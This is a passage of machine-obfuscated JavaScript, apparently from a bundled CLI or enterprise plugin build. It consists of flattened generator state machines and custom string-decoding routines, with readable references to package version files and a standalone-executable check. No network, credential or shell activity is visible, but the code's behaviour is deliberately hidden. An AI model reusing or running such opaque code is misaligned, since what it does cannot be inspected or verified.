0xf3:hpASAc([D0CzucG.x39xhqt.W9Yvau,D0CzucG.x39xhqt.rU9An_]=[0x60,0xcf],JTwWGJy.lBMLi_[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+-0xce],JTwWGJy.lBMLi_[-CDWQbuP[wOleq4s+-0x7c]]=\"\\u0047\\u004e\\u005b\\u0056\\u003b\\u0028\\u006e\\u0077\\u0048\\u007d\\u004a\\u0024\\u0079\\u006c\\u003c\\u006f\\u0044\\u003d\\u0023\\u002e\\u0031\\u0066\\u0062\\u0065\\u005a\\u0026\\u0041\\u0033\\u0070\\u0042\\u0043\\u0051\\u0032\\u0055\\u0064\\u0045\\u007c\\u0036\\u0063\\u0049\\u0022\\u0035\\u0046\\u0038\\u0057\\u003f\\u0059\\u003a\\u0068\\u0054\\u004c\\u0034\\u007b\\u0058\\u007e\\u0021\\u0069\\u0053\\u0067\\u0076\\u0073\\u0052\\u0029\\u0025\\u0039\\u006a\\u004b\\u007a\\u005d\\u0030\\u0078\\u002b\\u0075\\u006b\\u002a\\u0050\\u005e\\u0071\\u0060\\u002f\\u0074\\u004d\\u0040\\u006d\\u0037\\u002c\\u005f\\u0072\\u0061\\u003e\\u004f\",D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=0x4c,XdA5hNf+=-0xa4,DYDdPA+=0x2a,yNxJgm+=-0x1);break;default:hpASAc(JTwWGJy.lBMLi_[-CDWQbuP[0x1fc]]=\"\"+(JTwWGJy.lBMLi_[CDWQbuP[DYDdPA+-0x89]]||\"\"),JTwWGJy.lBMLi_[CDWQbuP[0x11]]=JTwWGJy.lBMLi_[-CDWQbuP[DYDdPA+0x171]].length,JTwWGJy.lBMLi_[CDWQbuP[0xe]]=[],D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,XdA5hNf+=0x1ad,DYDdPA+=-0x184,yNxJgm+=-0xe);break;case 0x38:case 0x26:case XdA5hNf- -0x1aa:hpASAc([D0CzucG.x39xhqt.W9Yvau,D0CzucG.x39xhqt.rU9An_]=[0xe9,0xf7],D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=0xe7,XdA5hNf+=0x191,DYDdPA+=-0x1c8,yNxJgm+=-0x109);break;case 0x3c:hpASAc(JTwWGJy.lBMLi_[-CDWQbuP[wOleq4s+0xdf]]=CDWQbuP[0x2],JTwWGJy.lBMLi_[CDWQbuP[DYDdPA+0x103]]=CDWQbuP[0x2],D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=-0x45,XdA5hNf+=-0x60,yNxJgm+=0xb4);break;case XdA5hNf- -0x123:hpASAc([D0CzucG.x39xhqt.W9Yvau,D0CzucG.x39xhqt.rU9An_]=[0x90,-0x1b],D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=0xd7,XdA5hNf+=0x1f1,DYDdPA+=-0x1c8,yNxJgm+=-0xe1);break;case-0x79:case 0x1c:case 0x77:hpASAc(JTwWGJy.lBMLi_[CDWQbuP[0xe]].push((JTwWGJy.lBMLi_[-CDWQbuP[0x1fd]]|JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x76]]<<JTwWGJy.lBMLi_[CDWQbuP[0xa]])&CDWQbuP[0x14]),D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,yNxJgm+=-0x106);break}},JTwWGJy.pUcqD9=void 0x0,JTwWGJy.lJsKW1=(0x1,JTwWGJy.D89PYV)(0xd2,-0x1e,0x61,-(k9RnrZm+0xe9)).next().value);if(JTwWGJy.pUcqD9){hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.JTwWGJy,k9RnrZm+=0x1b0,wOleq4s+=-0xfc);break}else{hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.JTwWGJy,k9RnrZm+=0xd5,wOleq4s+=-0xa);break}case k9RnrZm!=0x80&&k9RnrZm-0xa8:return f_Q0mJ[Y_7VWw]=(0x1,XdA5hNf.c9UDaiy.MYkvdR)(jOQCLBH[Y_7VWw]);case-0x49:case k9RnrZm-0x4f:XdA5hNf.c9UDaiy.xr2BZdS=0x85;return f_Q0mJ[Y_7VWw]=(0x1,XdA5hNf.c9UDaiy.MYkvdR)(jOQCLBH[Y_7VWw]);case XdA5hNf.c9UDaiy.xr2BZdS+-0x39:return lJsKW1}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xbe,0xef).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x200])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,DYDdPA,Iw2tEwZ={uCcUd7:{}},L2mVsD){while(k9RnrZm+wOleq4s+DYDdPA!==0x58)with(Iw2tEwZ.zjM6rwW||Iw2tEwZ)switch(k9RnrZm+wOleq4s+DYDdPA){case wOleq4s- -0x7b:case 0x31:case-0x13:hpASAc([Iw2tEwZ.uCcUd7.qZVH_8,Iw2tEwZ.uCcUd7.YrUNea]=[0x2e,0xf2],uCcUd7.RWepoG9=function(...k9RnrZm){return eQFfdz(0x7e,0x6a,-0x4e,{uCcUd7:Iw2tEwZ.uCcUd7,bxnJUi:{}},k9RnrZm).next().value});if(XdA5hNf(CDWQbuP[0x201])in Qjrj43){hpASAc(Iw2tEwZ.zjM6rwW=Iw2tEwZ.uCcUd7,k9RnrZm+=0x1cb,wOleq4s+=-0x111,DYDdPA+=-0x5d);break}else{hpASAc(Iw2tEwZ.zjM6rwW=Iw2tEwZ.uCcUd7,k9RnrZm+=0x14,wOleq4s+=-0x111,DYDdPA+=0xa8);break}case DYDdPA- -0x120:hpASAc([Iw2tEwZ.uCcUd7.qZVH_8,Iw2tEwZ.uCcUd7.YrUNea]=[-0xad,0xdf],Iw2tEwZ.zjM6rwW=Iw2tEwZ.uCcUd7,k9RnrZm+=0x144,wOleq4s+=-0x122,DYDdPA+=0x131);break;case wOleq4s- -0x30:hpASAc([...bxnJUi.JFHZZ_K]=L2mVsD,bxnJUi.LJhh3V=function(...k9RnrZm){return eQFfdz(0x7e,-0x7,-0x11,{bxnJUi:Iw2tEwZ.bxnJUi,uCcUd7:Iw2tEwZ.uCcUd7,kYxHjr:{}},k9RnrZm).next().value},bxnJUi.JFHZZ_K[CDWQbuP[k9RnrZm+-0x7e]]=CDWQbuP[0x2]);return;case wOleq4s- -0x6d:kYxHjr.B_HoIs=D1fO7u(XdA5hNf(CDWQbuP[wOleq4s+0x209])).useState(CDWQbuP[0x141]);return kt_zHG[\"LBam5ME\"](D1fO7u(XdA5hNf(CDWQbuP[wOleq4s+0x20a])+CDWQbuP[wOleq4s+0x118]),CDWQbuP[0x6],kt_zHG[\"LBam5ME\"](D1fO7u(XdA5hNf(CDWQbuP[0x204])),CDWQbuP[wOleq4s+0xd]));case-0x81:case-0xd7:hpASAc(Iw2tEwZ.zjM6rwW=Iw2tEwZ.Tj6wQOV,wOleq4s+=-0x12,DYDdPA+=0xeb);break;case-0x63:case 0xf6:case-0x73:hpASAc((0x1,RWepoG9)(),Iw2tEwZ.zjM6rwW=Iw2tEwZ.uCcUd7,k9RnrZm+=-0x1b7,DYDdPA+=0x105);break;default:case 0x44:[[yNxJgm[CDWQbuP[k9RnrZm+-0x75]]],yNxJgm[CDWQbuP[wOleq4s+0x12e]]]=PvFVVUG;return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0x205]))(yNxJgm[CDWQbuP[k9RnrZm+-0x75]][XdA5hNf(CDWQbuP[0x206])]);case DYDdPA-0x7b:hpASAc([Iw2tEwZ.uCcUd7.qZVH_8,Iw2tEwZ.uCcUd7.YrUNea]=[0x4c,-0x28],Iw2tEwZ.zjM6rwW=Iw2tEwZ.A3de3xW,k9RnrZm+=0x17f,wOleq4s+=-0x1a,DYDdPA+=-0x12a);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x6a,0x1e,0x11).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x207])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,DYDdPA,Iw2tEwZ={xjL5Rj:{}},L2mVsD){while(k9RnrZm+wOleq4s+DYDdPA!==-0x17)with(Iw2tEwZ.aDxB39S||Iw2tEwZ)switch(k9RnrZm+wOleq4s+DYDdPA){case Iw2tEwZ.xjL5Rj.N0b5ewo+-0xa2:hpASAc(dxrhai8[CDWQbuP[0x1e6]]=\"\"+(dxrhai8[CDWQbuP[0x2]]||\"\"),dxrhai8[CDWQbuP[0xb]]=dxrhai8[CDWQbuP[0x1e6]].length,dxrhai8[CDWQbuP[0xe]]=[],Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=0x34,wOleq4s+=0x68,DYDdPA+=-0x37);break;case wOleq4s- -0x116:case-0x5b:hpASAc([...w26gSz.dxrhai8]=L2mVsD,w26gSz.dxrhai8[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x79],w26gSz.dxrhai8[CDWQbuP[k9RnrZm+-0x79]]=\"\\x25\\x62\\x6f\\x6e\\x61\\x47\\x67\\x43\\x31\\x57\\x40\\x6c\\x60\\x72\\x6a\\x3e\\x59\\x30\\x34\\x7a\\x51\\x4e\\x7b\\x5f\\x3f\\x4f\\x6d\\x37\\x29\\x2c\\x35\\x33\\x66\\x42\\x63\\x54\\x3b\\x23\\x3d\\x36\\x79\\x26\\x32\\x74\\x58\\x46\\x50\\x65\\x2a\\x6b\\x7d\\x4d\\x5e\\x5b\\x71\\x3a\\x4c\\x4b\\x28\\x56\\x4a\\x44\\x69\\x21\\x53\\x24\\x45\\x22\\x64\\x49\\x48\\x2e\\x5a\\x55\\x5d\\x3c\\x73\\x68\\x78\\x52\\x38\\x41\\x77\\x2f\\x7e\\x7c\\x76\\x2b\\x75\\x39\\x70\",Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=-0x84,wOleq4s+=0x9b,DYDdPA+=0x31);break;case 0xbb:case Iw2tEwZ.xjL5Rj.N0b5ewo+-0x1ce:return vYKa40g(dxrhai8[CDWQbuP[0xe]]);case 0xa3:case-0x27:case 0x94:hpASAc(dxrhai8[CDWQbuP[0x13]]=CDWQbuP[wOleq4s+0x1f],dxrhai8[CDWQbuP[0xa]]=CDWQbuP[k9RnrZm+-0x2b],Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=-0xaa,wOleq4s+=-0x99);break;case 0xb7:hpASAc(Iw2tEwZ.xjL5Rj.N0b5ewo=0xe0,xjL5Rj.anoUJD=function(...k9RnrZm){return eQFfdz(-0x3d,0xf7,0x5,{xjL5Rj:Iw2tEwZ.xjL5Rj,XWnmUe:{}},k9RnrZm).next().value},xjL5Rj.QXI5VXU=function(...k9RnrZm){return eQFfdz(0x7d,-0x120,0x99,{xjL5Rj:Iw2tEwZ.xjL5Rj,w26gSz:{}},k9RnrZm).next().value},V7mcMH(xjL5Rj.anoUJD),V7mcMH(xjL5Rj.QXI5VXU),[[yNxJgm[-CDWQbuP[wOleq4s+0xdc]]],yNxJgm[CDWQbuP[wOleq4s+0x7e]]]=PvFVVUG);return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0x208]))(yNxJgm[-CDWQbuP[k9RnrZm+0x38]][(0x1,xjL5Rj.anoUJD)(CDWQbuP[0x209])]);case-0xbe:return f_Q0mJ[Bo48LE5[CDWQbuP[0x2]]]=(0x1,Iw2tEwZ.xjL5Rj.QXI5VXU)(jOQCLBH[Bo48LE5[CDWQbuP[k9RnrZm+0x184]]]);case wOleq4s-0xbc:hpASAc(Iw2tEwZ.xjL5Rj.N0b5ewo=-0x72,Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=0x15b,wOleq4s+=-0xcb,DYDdPA+=-0xd7);break;default:dxrhai8[CDWQbuP[k9RnrZm+0xad]]=-CDWQbuP[wOleq4s+0xba];for(dxrhai8[CDWQbuP[0x2e]]=CDWQbuP[wOleq4s+0xb8];dxrhai8[CDWQbuP[0x2e]]<dxrhai8[CDWQbuP[0xb]];dxrhai8[CDWQbuP[wOleq4s+0xe4]]++){dxrhai8[CDWQbuP[0xd6]]=dxrhai8[CDWQbuP[k9RnrZm+0x81]].indexOf(dxrhai8[CDWQbuP[0x1e6]][dxrhai8[CDWQbuP[0x2e]]]);if(dxrhai8[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(dxrhai8[CDWQbuP[wOleq4s+0xe6]]<CDWQbuP[0x2]){dxrhai8[CDWQbuP[0x30]]=dxrhai8[CDWQbuP[0xd6]]}else{hpASAc(dxrhai8[CDWQbuP[wOleq4s+0xe6]]+=dxrhai8[CDWQbuP[0xd6]]*CDWQbuP[0x1a],dxrhai8[CDWQbuP[wOleq4s+0xc9]]|=dxrhai8[CDWQbuP[k9RnrZm+0xad]]<<dxrhai8[CDWQbuP[0xa]],dxrhai8[CDWQbuP[0xa]]+=(dxrhai8[CDWQbuP[k9RnrZm+0xad]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+0x93]:CDWQbuP[0x17]);do{hpASAc(dxrhai8[CDWQbuP[0xe]].push(dxrhai8[CDWQbuP[0x13]]&CDWQbuP[0x14]),dxrhai8[CDWQbuP[wOleq4s+0xc9]]>>=CDWQbuP[wOleq4s+0xc2],dxrhai8[CDWQbuP[k9RnrZm+0x87]]-=CDWQbuP[0xc])}while(dxrhai8[CDWQbuP[wOleq4s+0xc0]]>CDWQbuP[wOleq4s+0xcb]);dxrhai8[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(dxrhai8[CDWQbuP[wOleq4s+0xe6]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=0x40,DYDdPA+=0x5b);break}else{hpASAc(Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=0x40,DYDdPA+=-0x8e);break}case-0x3d:case Iw2tEwZ.xjL5Rj.N0b5ewo+-0xe5:case 0xe9:hpASAc(dxrhai8[CDWQbuP[0xe]].push((dxrhai8[CDWQbuP[0x13]]|dxrhai8[CDWQbuP[0x30]]<<dxrhai8[CDWQbuP[0xa]])&CDWQbuP[k9RnrZm+0x51]),Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,DYDdPA+=-0xe9);break;case 0xfa:case DYDdPA- -0xba:hpASAc([...XWnmUe.Bo48LE5]=L2mVsD,XWnmUe.Bo48LE5[CDWQbuP[k9RnrZm+0x3d]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[XWnmUe.Bo48LE5[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.aDxB39S=Iw2tEwZ.XWnmUe,k9RnrZm+=-0x145,DYDdPA+=-0x38);break}else{hpASAc(Iw2tEwZ.aDxB39S=Iw2tEwZ.XWnmUe,k9RnrZm+=0x111,wOleq4s+=-0x166,DYDdPA+=-0x38);break}case k9RnrZm- -0x255:case-0x40:Iw2tEwZ.xjL5Rj.N0b5ewo=-0x3b;return vYKa40g(dxrhai8[CDWQbuP[0xe]]);case Iw2tEwZ.xjL5Rj.N0b5ewo+-0xae:return f_Q0mJ[Bo48LE5[CDWQbuP[wOleq4s+0x71]]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x61,-0x43,0x99).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x20a])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,DYDdPA={RTOWRT8:{}},Iw2tEwZ){while(k9RnrZm+wOleq4s!==-0x4f)with(DYDdPA.IE3o4C||DYDdPA)switch(k9RnrZm+wOleq4s){case 0xa0:hpASAc([DYDdPA.RTOWRT8.CyVKoKG,DYDdPA.RTOWRT8._6UWvFw]=[0xc3,0xc3],RTOWRT8.kdjqBNZ=function(...k9RnrZm){return eQFfdz(0x270,-0x1b6,{RTOWRT8:DYDdPA.RTOWRT8,ggzomk:{}},k9RnrZm).next().value},RTOWRT8.z9tnay=function(...k9RnrZm){return eQFfdz(-0x36,-0x97,{RTOWRT8:DYDdPA.RTOWRT8,jF3CKz:{}},k9RnrZm).next().value},RTOWRT8._EJD0V=function(...k9RnrZm){return eQFfdz(-0xf2,0x172,{RTOWRT8:DYDdPA.RTOWRT8,S1D81n:{}},k9RnrZm).next().value},V7mcMH(RTOWRT8._EJD0V));if(XdA5hNf(CDWQbuP[k9RnrZm+0x1e2])in Qjrj43){hpASAc(DYDdPA.IE3o4C=DYDdPA.RTOWRT8,k9RnrZm+=0xa0,wOleq4s+=-0x237);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.RTOWRT8,k9RnrZm+=0x246,wOleq4s+=-0x237);break}case DYDdPA.RTOWRT8._6UWvFw+-0x13:case-0x17:hpASAc(V7mcMH(TeyF4L),DYDdPA.ggzomk.ydscgof=kt_zHG[\"TOlB1q\"](\"path\"),{version:DYDdPA.ggzomk.deBXIt}=kt_zHG[\"TOlB1q\"](\"../../package\"),{version:DYDdPA.ggzomk.x5imrac}=kt_zHG[\"TOlB1q\"](\"@redacted/enterprise-plugin/package\"),DYDdPA.IE3o4C=DYDdPA.ggzomk,k9RnrZm+=-0x19c,wOleq4s+=0x21);break;case-0xf7:hpASAc((0x1,kdjqBNZ)(),DYDdPA.IE3o4C=DYDdPA.RTOWRT8,k9RnrZm+=0x1a6);break;case 0x21:case 0xad:case-0x67:hpASAc(LIhVyCM[CDWQbuP[0x12]].push((LIhVyCM[CDWQbuP[0x20d]]|LIhVyCM[CDWQbuP[0x15]]<<LIhVyCM[CDWQbuP[0xa]])&CDWQbuP[0x14]),DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=-0x215,wOleq4s+=0x14e);break;case wOleq4s- -0xd4:hpASAc({version:DYDdPA.ggzomk.COx9ZOz}=kt_zHG[\"TOlB1q\"](\"@redacted/components/package\"),{sdkVersion:DYDdPA.ggzomk.Jw7lJl}=kt_zHG[\"TOlB1q\"](\"@redacted/enterprise-plugin\"),DYDdPA.ggzomk.mwdEeBr=kt_zHG[\"TOlB1q\"](\"../utils/isStandaloneExecutable\"),DYDdPA.IE3o4C=DYDdPA.ggzomk,k9RnrZm+=0xdc);break;case DYDdPA.RTOWRT8._6UWvFw+-0x190:[jF3CKz.koXSZd6]=Iw2tEwZ;if(typeof f_Q0mJ[jF3CKz.koXSZd6]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.IE3o4C=DYDdPA.jF3CKz,k9RnrZm+=0x16a);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.jF3CKz,k9RnrZm+=0x16a,wOleq4s+=0xb);break}case 0x1a:case 0x81:case k9RnrZm!=0x1e1&&k9RnrZm!=0x24e&&k9RnrZm!=0x221&&k9RnrZm!=0x150&&k9RnrZm!=0x270&&k9RnrZm-0x1c0:for(LIhVyCM[CDWQbuP[0x2e]]=CDWQbuP[k9RnrZm+-0xda];LIhVyCM[CDWQbuP[0x2e]]<LIhVyCM[CDWQbuP[0x11]];LIhVyCM[CDWQbuP[0x2e]]++){LIhVyCM[CDWQbuP[0x20e]]=LIhVyCM[CDWQbuP[0x4]].indexOf(LIhVyCM[CDWQbuP[0x3b]][LIhVyCM[CDWQbuP[k9RnrZm+-0xae]]]);if(LIhVyCM[CDWQbuP[0x20e]]===-CDWQbuP[0x4])continue;if(LIhVyCM[CDWQbuP[0x15]]<CDWQbuP[0x2]){LIhVyCM[CDWQbuP[0x15]]=LIhVyCM[CDWQbuP[k9RnrZm+0x132]]}else{hpASAc(LIhVyCM[CDWQbuP[0x15]]+=LIhVyCM[CDWQbuP[0x20e]]*CDWQbuP[0x1a],LIhVyCM[CDWQbuP[k9RnrZm+0x131]]|=LIhVyCM[CDWQbuP[0x15]]<<LIhVyCM[CDWQbuP[0xa]],LIhVyCM[CDWQbuP[0xa]]+=(LIhVyCM[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(LIhVyCM[CDWQbuP[k9RnrZm+-0xca]].push(LIhVyCM[CDWQbuP[0x20d]]&CDWQbuP[0x14]),LIhVyCM[CDWQbuP[0x20d]]>>=CDWQbuP[0xc],LIhVyCM[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(LIhVyCM[CDWQbuP[0xa]]>CDWQbuP[0x15]);LIhVyCM[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(LIhVyCM[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=0x105);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=-0x110,wOleq4s+=0x14e);break}case k9RnrZm!=0x1e1&&k9RnrZm!=0xdc&&k9RnrZm!=0x24e&&k9RnrZm!=0x221&&k9RnrZm!=0x270&&k9RnrZm-0x1c0:hpASAc([...P9wLp1w.LIhVyCM]=Iw2tEwZ,P9wLp1w.LIhVyCM[CDWQbuP[0x0]]=CDWQbuP[0x4],P9wLp1w.LIhVyCM[CDWQbuP[0x4]]=\"\\x48\\x3c\\x45\\x54\\x58\\x53\\x55\\x64\\x68\\x44\\x73\\x71\\x4f\\x43\\x6d\\x5a\\x4a\\x42\\x49\\x57\\x34\\x5d\\x41\\x2c\\x74\\x78\\x4c\\x40\\x6e\\x3a\\x46\\x6a\\x3f\\x47\\x29\\x51\\x65\\x56\\x5f\\x32\\x69\\x22\\x62\\x63\\x2a\\x76\\x7a\\x75\\x67\\x6b\\x2f\\x4e\\x31\\x3e\\x72\\x50\\x52\\x79\\x3d\\x28\\x59\\x60\\x77\\x6f\\x24\\x38\\x61\\x37\\x25\\x4b\\x66\\x4d\\x30\\x5b\\x23\\x3b\\x7d\\x6c\\x70\\x39\\x5e\\x33\\x35\\x2b\\x2e\\x7b\\x26\\x21\\x36\\x7e\\x7c\",P9wLp1w.LIhVyCM[CDWQbuP[0x3b]]=\"\"+(P9wLp1w.LIhVyCM[CDWQbuP[0x2]]||\"\"),P9wLp1w.LIhVyCM[CDWQbuP[0x11]]=P9wLp1w.LIhVyCM[CDWQbuP[k9RnrZm+-0x115]].length,DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=0xd1);break;case-0x75:case-0xfa:case k9RnrZm- -0x172:hpASAc([...S1D81n.lSv8fB]=Iw2tEwZ,S1D81n.lSv8fB[CDWQbuP[0x0]]=CDWQbuP[0x4],S1D81n.lSv8fB[CDWQbuP[0xaa]]=\"\\u0032\\u0062\\u0072\\u0067\\u004f\\u0039\\u005b\\u0044\\u0045\\u0041\\u0064\\u002a\\u0052\\u0050\\u0065\\u0030\\u003a\\u0048\\u003c\\u004a\\u0058\\u003e\\u0021\\u0076\\u0053\\u0073\\u003d\\u0061\\u0071\\u003f\\u0031\\u0075\\u0051\\u0042\\u007a\\u0023\\u0074\\u002f\\u0079\\u006e\\u0056\\u0063\\u0077\\u007e\\u006d\\u0038\\u006f\\u007d\\u004e\\u006a\\u002b\\u0054\\u003b\\u002e\\u006c\\u007b\\u0068\\u0022\\u0043\\u006b\\u0066\\u0046\\u0036\\u0060\\u005d\\u002c\\u0034\\u0035\\u004d\\u0040\\u0026\\u0057\\u005f\\u0070\\u0069\\u005a\\u0033\\u004c\\u0059\\u0047\\u0078\\u0025\\u007c\\u0055\\u0029\\u0037\\u004b\\u0028\\u0024\\u005e\\u0049\",S1D81n.lSv8fB[CDWQbuP[k9RnrZm+0x12d]]=\"\"+(S1D81n.lSv8fB[CDWQbuP[k9RnrZm+0xf4]]||\"\"),S1D81n.lSv8fB[CDWQbuP[0xb]]=S1D81n.lSv8fB[CDWQbuP[k9RnrZm+0x12d]].length,S1D81n.lSv8fB[CDWQbuP[0xe]]=[],DYDdPA.IE3o4C=DYDdPA.S1D81n,wOleq4s+=-0xf1);break;case 0xaf:[[yNxJgm[CDWQbuP[0x9]]],yNxJgm[CDWQbuP[0x3b]]]=PvFVVUG;return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x210])+CDWQbuP[0x211]](yNxJgm[CDWQbuP[k9RnrZm+-0x267]][(0x1,z9tnay)(CDWQbuP[0x212])]);default:hpASAc([...ggzomk.KpnyM_x]=Iw2tEwZ,ggzomk.Ejr1ce=function(...k9RnrZm){return eQFfdz(-0x34,0x5,{ggzomk:DYDdPA.ggzomk,RTOWRT8:DYDdPA.RTOWRT8,UCxD6b:{}},k9RnrZm).next().value},ggzomk.TeyF4L=function(...k9RnrZm){return eQFfdz(0x150,-0x1c0,{ggzomk:DYDdPA.ggzomk,RTOWRT8:DYDdPA.RTOWRT8,P9wLp1w:{}},k9RnrZm).next().value},ggzomk.KpnyM_x[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(ggzomk.Ejr1ce),DYDdPA.IE3o4C=DYDdPA.ggzomk,wOleq4s+=-0xa);break;case k9RnrZm!=0x1e1&&k9RnrZm!=0xdc&&k9RnrZm!=0x221&&k9RnrZm!=0x150&&k9RnrZm!=0x270&&k9RnrZm-0x1c0:hpASAc(LIhVyCM[CDWQbuP[0xa]]=CDWQbuP[0x2],LIhVyCM[CDWQbuP[k9RnrZm+-0x239]]=-CDWQbuP[0x4],DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=-0x172);break;case-0xf5:case-0x2f:hpASAc([...UCxD6b._wiH7Xl]=Iw2tEwZ,UCxD6b._wiH7Xl[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[UCxD6b._wiH7Xl[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.IE3o4C=DYDdPA.UCxD6b,wOleq4s+=0xa0);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.UCxD6b,wOleq4s+=0x127);break}case k9RnrZm!=-0x7&&k9RnrZm-0x5f:[DYDdPA.RTOWRT8.CyVKoKG,DYDdPA.RTOWRT8._6UWvFw]=[-0x60,-0xe0];return f_Q0mJ[koXSZd6];case wOleq4s!=0x12a&&wOleq4s-0x54:hpASAc(DYDdPA.IE3o4C=DYDdPA.UCxD6b,k9RnrZm+=0x20,wOleq4s+=0xf4);break;case 0x2e:case wOleq4s!=0x12c&&wOleq4s!=0x5&&wOleq4s!=-0x72&&wOleq4s-0x34:return f_Q0mJ[_wiH7Xl[CDWQbuP[0x2]]]=(0x1,DYDdPA.ggzomk.TeyF4L)(jOQCLBH[_wiH7Xl[CDWQbuP[k9RnrZm+0x36]]]);case DYDdPA.RTOWRT8._6UWvFw+-0x134:case 0xa1:hpASAc(lSv8fB[CDWQbuP[k9RnrZm+0x105]]=CDWQbuP[k9RnrZm+0xf4],lSv8fB[-CDWQbuP[0x20b]]=CDWQbuP[k9RnrZm+0xf4],DYDdPA.IE3o4C=DYDdPA.S1D81n,wOleq4s+=0xce);break;case wOleq4s- -0x221:hpASAc(LIhVyCM[CDWQbuP[0x12]]=[],LIhVyCM[CDWQbuP[0x20d]]=CDWQbuP[0x2],DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=0x2d);break;case 0x12:case-0xc9:case wOleq4s!=0x81&&wOleq4s!=0x172&&wOleq4s-0xf2:lSv8fB[CDWQbuP[0x15]]=-CDWQbuP[k9RnrZm+0xf6];for(lSv8fB[CDWQbuP[k9RnrZm+0xfe]]=CDWQbuP[0x2];lSv8fB[CDWQbuP[0xc]]<lSv8fB[CDWQbuP[0xb]];lSv8fB[CDWQbuP[k9RnrZm+0xfe]]++){lSv8fB[CDWQbuP[k9RnrZm+0x2e0]]=lSv8fB[CDWQbuP[0xaa]].indexOf(lSv8fB[CDWQbuP[k9RnrZm+0x12d]][lSv8fB[CDWQbuP[0xc]]]);if(lSv8fB[CDWQbuP[0x1ee]]===-CDWQbuP[0x4])continue;if(lSv8fB[CDWQbuP[0x15]]<CDWQbuP[0x2]){lSv8fB[CDWQbuP[0x15]]=lSv8fB[CDWQbuP[0x1ee]]}else{hpASAc(lSv8fB[CDWQbuP[k9RnrZm+0x107]]+=lSv8fB[CDWQbuP[k9RnrZm+0x2e0]]*CDWQbuP[0x1a],lSv8fB[CDWQbuP[0x13]]|=lSv8fB[CDWQbuP[0x15]]<<lSv8fB[-CDWQbuP[0x20b]],lSv8fB[-CDWQbuP[0x20b]]+=(lSv8fB[CDWQbuP[0x15]]&CDWQbuP[k9RnrZm+0x11b])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+0x109]);do{hpASAc(lSv8fB[CDWQbuP[k9RnrZm+0x100]].push(lSv8fB[CDWQbuP[0x13]]&CDWQbuP[0x14]),lSv8fB[CDWQbuP[0x13]]>>=CDWQbuP[0xc],lSv8fB[-CDWQbuP[0x20b]]-=CDWQbuP[0xc])}while(lSv8fB[-CDWQbuP[k9RnrZm+0x2fd]]>CDWQbuP[0x15]);lSv8fB[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(lSv8fB[CDWQbuP[k9RnrZm+0x107]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.IE3o4C=DYDdPA.S1D81n,k9RnrZm+=0x11b,wOleq4s+=-0xa8);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.S1D81n,k9RnrZm+=0xbc,wOleq4s+=-0x1b2);break}case 0xf8:return f_Q0mJ[_wiH7Xl[CDWQbuP[0x2]]];case-0x9b:case-0x62:case 0xa8:return f_Q0mJ[koXSZd6];case 